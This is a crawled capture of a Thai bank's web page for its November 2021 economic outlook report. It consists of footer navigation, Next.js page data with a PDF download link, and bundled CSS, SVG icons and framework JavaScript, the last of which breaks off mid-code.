alt="line-icon"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-tiktok external-redirect" data-redirect-url="https://www.tiktok.com" href="https://tiktok.com/@ttbbankofficial"> <img src="/global/social-media-icon/tiktok.svg" width="23" height="23" loading="lazy" alt="tiktok-icon"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-twitter external-redirect" data-redirect-url="https://www.twitter.com" href="https://twitter.com/ttbbankofficial"> <img src="/global/assets/img/icon-set-1/twitter_n.svg" width="23" height="23" loading="lazy" alt="twitter-icon"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-linkedin external-redirect" href="https://www.linkedin.com/company/ttbbankofficial"> <img src="/global/assets/img/icon-set-1/linkedin.svg" width="25" height="25" loading="lazy" alt="linkedin-icon"/></a></li></ul></div></div><div class="col-12"><div class="accordion" id="mobile-menu-accordion"><div><div class="mobile-menu-header" id="mobile-menu-0"><div class="mb-0"><button class="btn btn-link btn-block text-left px-0 icon-dd collapsed" type="button" data-toggle="collapse" data-target="#inner-menu-0" aria-expanded="true" aria-controls="inner-menu-0">เกี่ยวกับ ทีทีบี<i class="icofont-caret"></i></button></div></div><div id="inner-menu-0" class="collapse" aria-labelledby="mobile-menu-0" data-parent="#mobile-menu-accordion"><div class="card-body"><ul class="list-unstyled text-small"><li><a id="fmida-footer-about-us-about-us" target="_self" href="/th/about-us" rel="noreferrer">เกี่ยวกับ ทีทีบี</a></li><li><a id="fmida-footer-about-us-organization-structure" target="_self" href="/th/about-us/organization-structure" rel="noreferrer">โครงสร้างองค์กร</a></li><li><a id="fmida-footer-about-us-board-of-directors" target="_self" href="/th/about-us/board-of-directors" rel="noreferrer">คณะกรรมการและผู้บริหาร</a></li><li><a id="fmida-footer-about-us-analytics" target="_self" href="/th/analytics" rel="noreferrer">ศูนย์วิเคราะห์เศรษฐกิจ</a></li><li><a id="fmida-footer-about-us-newsroom" target="_self" href="/th/newsroom/press-release" rel="noreferrer">ห้องข่าว</a></li></ul></div></div></div><div><div class="mobile-menu-header" id="mobile-menu-1"><div class="mb-0"><button class="btn btn-link btn-block text-left px-0 icon-dd collapsed" type="button" data-toggle="collapse" data-target="#inner-menu-1" aria-expanded="true" aria-controls="inner-menu-1">ติดต่อธนาคาร<i class="icofont-caret"></i></button></div></div><div id="inner-menu-1" class="collapse" aria-labelledby="mobile-menu-1" data-parent="#mobile-menu-accordion"><div class="card-body"><ul class="list-unstyled text-small"><li><a id="fmida-footer-contact-us-contact-us" target="_self" href="/th/contact" rel="noreferrer">ติดต่อธนาคาร</a></li><li><a id="fmida-footer-contact-us-career" target="_blank" href="/th/career" rel="noreferrer">ร่วมงานกับเรา</a></li><li><a id="fmida-footer-contact-us-location-branch" target="_self" href="/th/contact/location/branch" rel="noreferrer">ค้นหาสาขา</a></li><li><a id="fmida-footer-contact-us-whistleblowing" target="_self" href="/th/contact/whistleblower" rel="noreferrer">รายงานเบาะแสการทุจริต </a></li><li><a id="fmida-footer-contact-us-othe-services" target="_self" href="/th/page/detail/other-service" rel="noreferrer">บริการอื่น ๆ</a></li><li><a id="fmida-footer-contact-us-service-quality-reports" target="_self" href="/th/service-quality-reports" rel="noreferrer">รายงานและการเปิดเผยข้อมูลคุณภาพการให้บริการ</a></li></ul></div></div></div><div><div class="mobile-menu-header" id="mobile-menu-2"><div class="mb-0"><button class="btn btn-link btn-block text-left px-0 icon-dd collapsed" type="button" data-toggle="collapse" data-target="#inner-menu-2" aria-expanded="true" aria-controls="inner-menu-2">เว็บไซต์อื่นที่เกี่ยวข้องกับธนาคาร<i class="icofont-caret"></i></button></div></div><div id="inner-menu-2" class="collapse" aria-labelledby="mobile-menu-2" data-parent="#mobile-menu-accordion"><div class="card-body"><ul class="list-unstyled text-small"><li><a id="fmida-footer-related-links-ttb-business-click" target="_blank" href="https://www.ttbbusinessclick.com/hades/do/Login" rel="noreferrer">ttb business click</a></li><li><a id="fmida-footer-related-links-ttb-business-one" target="_blank" href="https://www.ttbbusinessone.com/" rel="noreferrer">ttb business one</a></li><li><a id="fmida-footer-related-links-ttb-drive-app" target="_blank" href="https://dealer.ttbbank.com" rel="noreferrer">ttb DRIVE app</a></li><li><a id="fmida-footer-related-links-ttb-spark" target="_blank" href="https://www.ttbspark.com/" rel="noreferrer">ttb spark</a></li><li><a id="fmida-footer-related-links-ttb-web-fleet-service" target="_blank" href="https://fleetcard.ttbbank.com/" rel="noreferrer">ttb web fleet service</a></li><li><a id="fmida-footer-related-links-about-fai-fah" target="_blank" href="https://ttbfoundation.org/th/about-us/about-fai-fah.php" rel="noreferrer">fai-fah by ttb</a></li><li><a id="fmida-footer-related-links-Punboon-by-ttb" target="_blank" href="https://www.punboon.org/" rel="noreferrer">Punboon by ttb</a></li><li><a id="fmida-footer-related-links-ttb-broker" target="_blank" href="https://www.ttbbroker.com/" rel="noreferrer">ttb broker</a></li><li><a id="fmida-footer-related-links-ttb-consumer" target="_blank" href="https://www.ttbconsumer.com/" rel="noreferrer">ttb consumer</a></li><li><a id="fmida-footer-related-links-tmbam-eastspring" target="_blank" href="https://www.eastspring.co.th/" rel="noreferrer">Eastspring Asset Management</a></li><li><a id="fmida-footer-related-links-ttb-property" target="_blank" href="https://property.pamco.co.th" rel="noreferrer">PAMCO</a></li><li><a id="fmida-footer-related-links-roddonjai" target="_blank" href="https://www.roddonjai.com/" rel="noreferrer">Roddonjai</a></li><li><a id="fmida-footer-related-links-thanachart-securities" target="_blank" href="https://www.thanachartsec.com/home/th" rel="noreferrer">Thanachart Securities</a></li></ul></div></div></div></div></div></div><div class="row footer-bottom  "><div class="col-lg-6 order-2 order-lg-1 "><span class="copyright"> <!-- -->© <!-- -->สงวนลิขสิทธิ์<!-- --> <!-- -->2569<!-- --> <!-- -->ธนาคารทหารไทยธนชาต จำกัด (มหาชน)</span></div><div class="col-lg-6 order-1 order-lg-2"><div class="row"><div class="col-12 col-lg-6  pb-2 pb-lg-0 text-left text-lg-right"> </div><div class="col-12  col-lg-6 pb-2 pb-lg-0"> <a href="/th/policy/privacy" class="link-color   ">นโยบายความเป็นส่วนตัวลูกค้า</a></div></div></div></div><div class="row mt-5 d-flex d-lg-none"><div class="col-6 offset-3 back-to-top"><a href="#"><div class="text-center text-white  my-2"><img src="/global/assets/img/media-img/back-to-top.png" width="20" class="align-baseline"/>กลับสู่ด้านบน</div></a></div></div></div></footer></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"_global":{"env":"production"},"_app":{"head":{"title":"Economic and Financial Outlook November 2021"},"breadcrumbs":[{"segment":"analytics"},{"title":"Monthly Economic Update","link":"/analytics/economic-finance/monthly-economic-update"},{"title":"Economic and Financial Outlook November 2021"}],"canonical":"https://www.ttbbank.com/th/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021"},"iconContactsList":{"data":[{"descriptions":"ศูนย์ธุรกิจสัมพันธ์ SME 02-828-2828","banner_desktop":"/global/assets/img/uat-img/agreement.svg","url":"/"},{"descriptions":"CALL CENTER 1234","banner_desktop":"/global/assets/img/uat-img/call-center.svg","url":"/"},{"descriptions":"คำถามที่พบบ่อย","banner_desktop":"/global/assets/img/uat-img/faq.svg","url":"/"},{"descriptions":"ค้นหาสาขา","banner_desktop":"/global/assets/img/uat-img/location-marker.svg","url":"/"}]},"bannerDescriptionList":{"background_desktop":"","background_mobile":"","title":"Economic and Financial Outlook November 2021","title_mobile":"Economic and Financial Outlook November 2021","prost_date":"2021-11-22T00:00:00Z","title_desc":"Economic and Financial Outlook November 2021","desc":"","url":""},"cardListDetailList":{"title":"บทความที่คุณอาจสนใจ","data":[{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"FINANCIAL KPI DASHBOARD","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit","link":"/"},{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"MARKETING KPI DASHBOARD","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit","link":"/"},{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"SALES KPI DASHBOARD","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit","link":"/"},{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"FINANCIAL KPI DASHBOARD 1","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit 1","link":"/"},{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"MARKETING KPI DASHBOARD 1","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit 1","link":"/"},{"img_desktop":"https://via.placeholder.com/410x249","img_mobile":"https://via.placeholder.com/375x228","card_title":"SALES KPI DASHBOARD 1","card_text":"Sed ut perspiciatis unde  omnis iste natus error sit 1 ","link":"/"}]},"dataDdownload":{"url_download":"https://media.ttbbank.com/1/tmba_monthly_economic_update/5054-highlight-desktop-th.pdf","icon_download":"/global/assets/img/batch2/download-blue.svg","content_detail":"ดาวน์โหลด PDF, 1.00 MB"},"category":"monthly-economic-update"},"__N_SSP":true},"page":"/analytics/economic-finance/[_category]/[_slug]","query":{"_category":"monthly-economic-update","_slug":"Economic and Financial Outlook November 2021"},"buildId":"build-1765182560","runtimeConfig":{"baseUrl":{"local":"https://www.ttbbank.com","dev":"https://www.ttbbank.com","uat":"https://www.ttbbank.com","uat2":"https://www.ttbbank.com","production":"https://www.ttbbank.com"},"mediaUrl":{"local":"https://media.ttbbank.com","dev":"https://media.ttbbank.com","uat":"https://media.ttbbank.com","uat2":"https://media.ttbbank.com","production":"https://media.ttbbank.com"},"ccmsMediaUrl":{"local":"https://ccms-bau.tau2904.com","dev":"https://ccms-bau.tau2904.com","uat":"https://ccms-bau.tau2904.com","uat2":"https://ccms-bau.tau2904.com","production":"https://ccms.ttbbank.com"},"NEXT_PUBLIC_POWER_BI":"eyJrIjoiOTEwZDJlMTEtNTkzOC00YzJkLWEwOTgtMTEzYjc4OTBkMWY0IiwidCI6Ijc3MTg2M2UwLWFlNjktNDJjOS05YmI4LTQwZTQ4ZDU5NzY1MSIsImMiOjEwfQ%3D%3D","NEXT_PUBLIC_POWER_BI_REAL_ESTATE_MARKET_OUTLOOK":"eyJrIjoiM2ExOGYxM2UtZjMwZi00MjIzLTlmNmEtMWE5MmViN2E5Yzk0IiwidCI6Ijc3MTg2M2UwLWFlNjktNDJjOS05YmI4LTQwZTQ4ZDU5NzY1MSIsImMiOjEwfQ%3D%3D","NEXT_PUBLIC_POWER_BI_CAR_MARKET_OUTLOOK":"eyJrIjoiZTQ4MjZiZmEtMGU2NS00M2ZjLWJlMTMtMjRhOTc1ODIwNWUyIiwidCI6Ijc3MTg2M2UwLWFlNjktNDJjOS05YmI4LTQwZTQ4ZDU5NzY1MSIsImMiOjEwfQ%3D%3D","NEXT_PUBLIC_POWER_BI_TRADE_OUTLOOK":"eyJrIjoiNTgwOTgzYjktNzM4Ny00N2EzLWEyOWItNjY0MTA2OTk5OGNkIiwidCI6Ijc3MTg2M2UwLWFlNjktNDJjOS05YmI4LTQwZTQ4ZDU5NzY1MSIsImMiOjEwfQ%3D%3D","NEXT_PUBLIC_GOOGLE_MAP_API":"AIzaSyB9F_o0QU1rY_NV64NkrcBfhLvLUD7PUtc","NEXT_PUBLIC_ROBOT_INDEX":"index","NEXT_PUBLIC_ROBOT_FOLLOW":"follow","appEnv":"production"},"isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"th","locales":["th","en"],"defaultLocale":"th","scriptLoader":[]}</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=520831406" async></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.ttbbank.com/_next/static/css/eae0c815bcdd2bcf.css
body_size: -216
content:
.style_icon-share__63WR6{position:absolute;right:0;top:0;cursor:pointer;z-index:10}.style_share-container__Re1HH{position:relative;overflow:hidden;height:40px}.style_animate-group__rUY8H{right:-300px;transition:width .9s,right .9s;width:0}.style_animate-group-active__L07Ry,.style_animate-group__rUY8H{position:absolute;top:0;white-space:nowrap;background-color:#fff;padding-left:5px}.style_animate-group-active__L07Ry{right:2rem;transition:width .9s,right .7s;z-index:99}.style_expand-width__KQ05_{width:100%}.style_overlay__acuge{position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:98}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttbbank.com/global/assets/img/batch2/download-blue.svg
body_size: -742
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#0055fe;stroke-width:7.7966;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path class="st0" d="M96,66.25v4.95c0,8.58-7.02,15.59-15.59,15.59H19.6C11.02,86.79,4,79.78,4,71.2v-4.95"/>
<line class="st0" x1="50" y1="13.21" x2="50" y2="48.9"/>
<polyline class="st0" points="67.36,47.1 50,64.47 32.64,47.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttbbank.com/global/assets/img/icon-set-1/linkedin.svg
body_size: -371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#FFFFFF;}
</style>
<g id="Layer_1" class="st0">
	<path class="st1" d="M468.1,0H43.9C19.7,0,0,19.7,0,43.9v424.2C0,492.3,19.7,512,43.9,512h424.2c24.2,0,43.9-19.7,43.9-43.9V43.9
		C512,19.7,492.3,0,468.1,0z M174.6,387h-48.4c-3.8,0-7-3.1-7-7V206.4c0-3.8,3.1-7,7-7h48.4c3.8,0,7,3.1,7,7V380
		C181.6,383.9,178.5,387,174.6,387z M150.4,173.8H150c-20.9,0-34.5-14.4-34.5-32.4c0-18.4,13.9-32.4,35.3-32.4s34.5,14,34.9,32.4
		C185.7,159.4,172.2,173.8,150.4,173.8z M399.5,387H351c-3.8,0-7-3.1-7-7v-93.4c0-25.2-9-42.4-31.6-42.4c-17.2,0-27.5,11.6-32,22.8
		c-1.6,4-2.1,9.6-2.1,15.2V380c0,3.8-3.1,7-7,7h-48.4c-3.9,0-7-3.1-7-7c0.1-29.2,0.6-141.6,0.1-173.5c-0.1-3.9,3.1-7.1,7-7.1h48.2
		c3.8,0,7,3.1,7,7v0c0,6.1,7.3,9.2,11.8,5c9.3-8.8,23-16.4,44.4-16.4c41,0,71.8,26.8,71.8,84.4V380C406.4,383.9,403.3,387,399.5,387
		z"/>
</g>
<g id="Layer_2">
	<path class="st2" d="M367.9,0H144.1C64.5,0,0,64.5,0,144.1v223.8C0,447.5,64.5,512,144.1,512h223.8c79.6,0,144.1-64.5,144.1-144.1
		V144.1C512,64.5,447.5,0,367.9,0z M181.6,387h-62.3V199.4h62.3V387z M150.4,173.8H150c-20.9,0-34.5-14.4-34.5-32.4
		c0-18.4,13.9-32.4,35.3-32.4s34.5,14,34.9,32.4C185.7,159.4,172.2,173.8,150.4,173.8z M406.4,387h-62.3V286.7
		c0-25.2-9-42.4-31.6-42.4c-17.2,0-27.5,11.6-32,22.8c-1.6,4-2.1,9.6-2.1,15.2V387h-62.3c0,0,0.8-170,0-187.6h62.3V226
		c8.3-12.8,23.1-31,56.2-31c41,0,71.8,26.8,71.8,84.4V387z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ttbbank.com/_next/static/chunks/pages/analytics/economic-finance/%5B_category%5D/%5B_slug%5D-build-1765182560-275a13fada465d08.js
body_size: 36
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[68991],{57298:function(e,n,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/analytics/economic-finance/[_category]/[_slug]",function(){return s(45087)}])},45087:function(e,n,s){"use strict";s.r(n),s.d(n,{__N_SSP:function(){return m},default:function(){return u}});var t=s(85893),i=s(5152),a=s.n(i),r=s(9008),o=s.n(r),l=s(11163),c=s(85480);let d=a()(()=>Promise.all([s.e(45378),s.e(86455),s.e(95796)]).then(s.bind(s,95796)),{loadableGenerated:{webpack:()=>[95796]},ssr:!1});var m=!0;function u(e){let n=(0,l.useRouter)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(o(),{children:[(0,t.jsx)("link",{rel:"stylesheet",href:"/global/assets/css/vendor/swiper-5.4.5.min.css"}),(0,t.jsx)("link",{rel:"stylesheet",href:"/global/assets/css/icofont.min.css"}),(0,t.jsx)("link",{rel:"stylesheet",href:"/global/assets/css/animate.min.css"}),(0,t.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n        .jumbotron .banner-bg img {\n          width: auto !important;\n          height: auto !important; \n          border: solid 1px #e6e7e8 !important;\n        }\n        .text-default {\n          color: #002d63;\n          font-weight: 500;\n          font-size: 1.125rem;\n          line-height: 1.2;\n          margin-bottom: .5rem;\n          margin-top: 0;\n        }\n      "}})]}),(0,t.jsxs)("div",{className:"container",children:[""!==e.bannerDescriptionList.background_desktop&&null!==e.bannerDescriptionList.background_desktop&&void 0!==e.bannerDescriptionList.background_desktop&&(0,t.jsx)("div",{className:"jumbotron jumbotron-fluid",children:(0,t.jsx)("div",{className:"banner-bg",children:(0,t.jsxs)("picture",{children:[(0,t.jsx)("source",{srcSet:e.bannerDescriptionList.background_mobile,media:"(max-width: 991.98px)"}),(0,t.jsx)("img",{className:"mx-auto d-block",src:e.bannerDescriptionList.background_desktop})]})})}),(0,t.jsx)("div",{style:{marginTop:"1rem"},children:(0,t.jsx)(d,{useCurrentURL:!0})}),(0,t.jsxs)("section",{className:"container mt-5",children:[(0,t.jsxs)("div",{className:"container",children:[(0,t.jsx)("h1",{className:"section-title-text",children:e.bannerDescriptionList.title}),(0,t.jsx)("div",{className:"date text-default align-middle text-right",children:(0,c.ZP)(new Date(e.bannerDescriptionList.prost_date),"d mmm yyyy",n.locale)})]}),(0,t.jsx)("div",{className:"container",children:(0,t.jsx)("div",{className:"content-body",children:(0,t.jsx)("div",{className:"content",dangerouslySetInnerHTML:{__html:e.bannerDescriptionList.desc||""}})})})]}),(0,t.jsx)("div",{className:"container",children:(0,t.jsx)("span",{className:"download col-xxl-12 col-md-3 col-12",children:(0,t.jsxs)("a",{className:"desc link-desc",href:e.dataDdownload.url_download,target:"_blank",rel:"noopener noreferrer",download:!0,children:[(0,t.jsx)("span",{className:"download",children:(0,t.jsx)("img",{src:e.dataDdownload.icon_download,width:13,height:26,alt:"icon_download img",loading:"lazy"})}),e.dataDdownload.content_detail]})})})]})]})}}},function(e){e.O(0,[92888,49774,40179],function(){return e(e.s=57298)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ttbbank.com/_next/static/chunks/webpack-build-1765182560-5d457a3a78938f84.js
body_size: 3468
content:
!function(){"use strict";var e,t,c,n,f,a,r,o,d,u,i,b,s,l,p,h,y={},m={};function v(e){var t=m[e];if(void 0!==t)return t.exports;var c=m[e]={id:e,loaded:!1,exports:{}},n=!0;try{y[e].call(c.exports,c,c.exports,v),n=!1}finally{n&&delete m[e]}return c.loaded=!0,c.exports}v.m=y,v.amdO={},e="function"==typeof Symbol?Symbol("webpack queues"):"__webpack_queues__",t="function"==typeof Symbol?Symbol("webpack exports"):"__webpack_exports__",c="function"==typeof Symbol?Symbol("webpack error"):"__webpack_error__",n=function(e){e&&e.d<1&&(e.d=1,e.forEach(function(e){e.r--}),e.forEach(function(e){e.r--?e.r++:e()}))},v.a=function(f,a,r){r&&((o=[]).d=-1);var o,d,u,i,b=new Set,s=f.exports,l=new Promise(function(e,t){i=t,u=e});l[t]=s,l[e]=function(e){o&&e(o),b.forEach(e),l.catch(function(){})},f.exports=l,a(function(f){d=f.map(function(f){if(null!==f&&"object"==typeof f){if(f[e])return f;if(f.then){var a=[];a.d=0,f.then(function(e){r[t]=e,n(a)},function(e){r[c]=e,n(a)});var r={};return r[e]=function(e){e(a)},r}}var o={};return o[e]=function(){},o[t]=f,o});var a,r=function(){return d.map(function(e){if(e[c])throw e[c];return e[t]})},u=new Promise(function(t){(a=function(){t(r)}).r=0;var c=function(e){e===o||b.has(e)||(b.add(e),e&&!e.d&&(a.r++,e.push(a)))};d.map(function(t){t[e](c)})});return a.r?u:r()},function(e){e?i(l[c]=e):u(s),n(o)}),o&&o.d<0&&(o.d=0)},f=[],v.O=function(e,t,c,n){if(t){n=n||0;for(var a=f.length;a>0&&f[a-1][2]>n;a--)f[a]=f[a-1];f[a]=[t,c,n];return}for(var r=1/0,a=0;a<f.length;a++){for(var t=f[a][0],c=f[a][1],n=f[a][2],o=!0,d=0;d<t.length;d++)r>=n&&Object.keys(v.O).every(function(e){return v.O[e](t[d])})?t.splice(d--,1):(o=!1,n<r&&(r=n));if(o){f.splice(a--,1);var u=c();void 0!==u&&(e=u)}}return e},v.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return v.d(t,{a:t}),t},r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},v.t=function(e,t){if(1&t&&(e=this(e)),8&t||"object"==typeof e&&e&&(4&t&&e.__esModule||16&t&&"function"==typeof e.then))return e;var c=Object.create(null);v.r(c);var n={};a=a||[null,r({}),r([]),r(r)];for(var f=2&t&&e;"object"==typeof f&&!~a.indexOf(f);f=r(f))Object.getOwnPropertyNames(f).forEach(function(t){n[t]=function(){return e[t]}});return n.default=function(){return e},v.d(c,n),c},v.d=function(e,t){for(var c in t)v.o(t,c)&&!v.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:t[c]})},v.f={},v.e=function(e){return Promise.all(Object.keys(v.f).reduce(function(t,c){return v.f[c](e,t),t},[]))},v.u=function(e){return 31933===e?"static/chunks/"+e+"-build-1765182560-76463c069c3e8e8d.js":89111===e?"static/chunks/"+e+"-build-1765182560-1581441c787b7090.js":86455===e?"static/chunks/"+e+"-build-1765182560-902a5a96e752fbd8.js":91342===e?"static/chunks/"+e+"-build-1765182560-5e3f009a96dbb39b.js":94976===e?"static/chunks/c16184b3-build-1765182560-6ed43e7b455316f8.js":99603===e?"static/chunks/"+e+"-build-1765182560-2e916e64ab32a0e4.js":94621===e?"static/chunks/"+e+"-build-1765182560-b6391cfc42750529.js":40744===e?"static/chunks/"+e+"-build-1765182560-e09c3317ad0709c2.js":39569===e?"static/chunks/"+e+"-build-1765182560-92aa22333c7856e0.js":"static/chunks/"+(({25279:"6c44d60f",43737:"fb7d5399",60296:"ea88be26",77865:"7eacfa21"})[e]||e)+"-build-1765182560."+({154:"98fc594a2baff091",1131:"020d490f632f3473",2912:"48ac39c3ad06ddd7",3937:"05939e87d1f29aaf",5412:"400bc92313b11b40",5610:"22ca4cbb0dc11718",6082:"031093a9cde9346c",6751:"953f0fba9ad51f40",7130:"1b62143335df7c49",9156:"23904333ec25096e",15887:"cf653c6dd638bd60",16355:"15f4ec98b8914bc6",17665:"746b2eb2056adb24",18145:"78f13d713b526c40",18176:"4e810c6aeab8a1fe",19223:"0aba38811ed5232b",19278:"287cc510cf3fbac0",24224:"d9420b966885170a",24533:"1d87b34262f7f7fe",24833:"e71f491b4e0fd0be",24989:"4184116359e688dd",25279:"0667602580c3de75",26103:"7e6b74895e71caa7",26311:"55e70304622d3ac0",26352:"74c7bc8e54d7704c",26976:"e50c3969ca78f48c",27575:"3482e5b2b336fe28",27980:"ee83a9e02ffcc2f6",28680:"da804b8c0f91c70a",28981:"2edc107c94463691",30130:"ac98c62a93f9a087",31445:"19f6e6b5c0c3d059",34577:"7ffc8ff0e31ddfac",35782:"823ecf0f81dd0f8e",37202:"63e7561d6ee7444d",37302:"1ce76178ff58245a",38201:"ee594bc9171262ca",38788:"c5c8a7b8ae7afd88",39826:"b73d884a9382db06",40849:"59f23a8950cee766",43737:"1c07c54e22384563",45289:"fdce7f11a09ca1fd",45378:"c6f43631fae1afe2",45415:"906910d0c381a3f1",45503:"6c89183593526f64",46112:"4b15754f1410b3d0",46397:"2f8371da100cac99",46729:"f332fcf0b101ecc9",47229:"ad315bf6ee5d6d91",47663:"b9843d9bbb163978",50787:"c15a863e78a82937",53702:"7a19a09ec2ed7ce2",54624:"6615a5f092b1964a",57914:"c67bf30bedf08ddc",58811:"d6d282023d79c693",60296:"d29ebcf93290f3f5",63082:"9406b0ec817ee517",64858:"62fbbd14a0225435",65625:"ce8df40c762c2cb7",68417:"89cc6ecbc85a49f3",69678:"76e2408c07891ef9",69961:"afbbb0c1f08ce8f6",72431:"857ea1bf45f56a61",74690:"565eede5089b3ab9",77865:"5d0f56b4b802c536",78130:"382c105e2526a8c9",79464:"02d299a201a6a211",79749:"eb6a04d1031275fb",80150:"e6007fc064616afb",80937:"e55551ba8ce06473",84387:"a733eea3bb0bf140",85447:"33f82f7bbe973315",86279:"e5296b6c3a0a1607",88609:"15e17c13966a5444",89431:"55f92d2b5e1023ca",89919:"156d0233b687a190",92275:"746f0d7359628afb",92562:"1b726fe332c6f0af",92718:"287338223dcac524",94045:"bf52671a93bb14c4",95691:"109350d992ee0555",95796:"77da08133bebfcf7",96993:"982a4aaa0091482f",98023:"fa24469e166363ee",98670:"224c076e19edc20d",99617:"f5b292c7a320577c"})[e]+".js"},v.miniCssF=function(e){return"static/css/"+({5412:"08d7143afeb4920e",7130:"f697c280807cecbb",17665:"82dee5c27b15298a",24224:"57affa3f707fc24d",26103:"27bed3c76b639ee2",26352:"5bd4b330b58b60d1",28680:"0cc539a59e0ec15e",28981:"dd1fa46f23eb9b73",34577:"323cc8bab3633f4f",35782:"e2d75f8bb21da81b",37202:"3007896b81a8fd4d",37302:"8856db64b54437de",45378:"eae0c815bcdd2bcf",45415:"534a413e1d480c8f",46729:"c3a33d59053e4851",65625:"366948f9cd04549f",79749:"6fc3ee1568a2cc71",80937:"99a3d5f0cbb85e87",86279:"71a9eae41f7cf9f1",88609:"557e6f8baffdb609",92275:"2b68f79bb847071b",92562:"24ac6b28f603404e",99617:"c7c3ec7d81909df2"})[e]+".css"},v.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),v.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o={},d="_N_E:",v.l=function(e,t,c,n){if(o[e]){o[e].push(t);return}if(void 0!==c)for(var f,a,r=document.getElementsByTagName("script"),u=0;u<r.length;u++){var i=r[u];if(i.getAttribute("src")==e||i.getAttribute("data-webpack")==d+c){f=i;break}}f||(a=!0,(f=document.createElement("script")).charset="utf-8",f.timeout=120,v.nc&&f.setAttribute("nonce",v.nc),f.setAttribute("data-webpack",d+c),f.src=v.tu(e)),o[e]=[t];var b=function(t,c){f.onerror=f.onload=null,clearTimeout(s);var n=o[e];if(delete o[e],f.parentNode&&f.parentNode.removeChild(f),n&&n.forEach(function(e){return e(c)}),t)return t(c)},s=setTimeout(b.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=b.bind(null,f.onerror),f.onload=b.bind(null,f.onload),a&&document.head.appendChild(f)},v.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},v.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},v.tt=function(){return void 0===u&&(u={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(u=trustedTypes.createPolicy("nextjs#bundler",u))),u},v.tu=function(e){return v.tt().createScriptURL(e)},v.p="/_next/",i=function(e,t,c,n){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(a){if(f.onerror=f.onload=null,"load"===a.type)c();else{var r=a&&("load"===a.type?"missing":a.type),o=a&&a.target&&a.target.href||t,d=Error("Loading CSS chunk "+e+" failed.\n("+o+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=r,d.request=o,f.parentNode.removeChild(f),n(d)}},f.href=t,document.head.appendChild(f),f},b=function(e,t){for(var c=document.getElementsByTagName("link"),n=0;n<c.length;n++){var f=c[n],a=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(a===e||a===t))return f}for(var r=document.getElementsByTagName("style"),n=0;n<r.length;n++){var f=r[n],a=f.getAttribute("data-href");if(a===e||a===t)return f}},s={62272:0},v.f.miniCss=function(e,t){s[e]?t.push(s[e]):0!==s[e]&&({5412:1,7130:1,17665:1,24224:1,26103:1,26352:1,28680:1,28981:1,34577:1,35782:1,37202:1,37302:1,45378:1,45415:1,46729:1,65625:1,79749:1,80937:1,86279:1,88609:1,92275:1,92562:1,99617:1})[e]&&t.push(s[e]=new Promise(function(t,c){var n=v.miniCssF(e),f=v.p+n;if(b(n,f))return t();i(e,f,t,c)}).then(function(){s[e]=0},function(t){throw delete 